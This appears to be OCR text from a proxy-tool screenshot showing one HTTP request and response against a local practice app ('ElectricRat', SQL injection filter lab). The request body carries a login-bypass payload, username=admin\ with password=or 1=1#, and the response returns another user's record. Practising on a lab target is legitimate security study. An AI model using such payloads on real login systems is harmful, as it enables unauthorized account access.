 Request
数据包扫描
美化
热加载
构造请求
1 POST /ElectricRat/sqli/loginFilter HTTP/1.1
2 Host ? : localhost:8889
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Sec-Fetch-Dest: empty
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-platform: "Windows"
7 Sec-Fetch-Site: same-origin
8 Cookie: JSESSIONID=604CE29E43E0F839A6231E720CF896EF
9 Accept-Language: zh-CN,zh;q=0.9
10 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
11 sec-ch-ua-mobile: ?0
12 Origin: http://localhost:8889
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
14 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_filter.html
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept: application/json, text/javascript, */*; q=0.01
17 Sec-Fetch-Mode: cors
18 Content-Length auto : 25
19
20 username=admin\&password=or 1=1#
Responses
37bytes / 2ms
美化
编码
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Tue, 30 Jul 2024 03:19:29 GMT
4 Content-Length: 45
5
6 { "msg": "ok", "id": 4, "username": "jake" }
7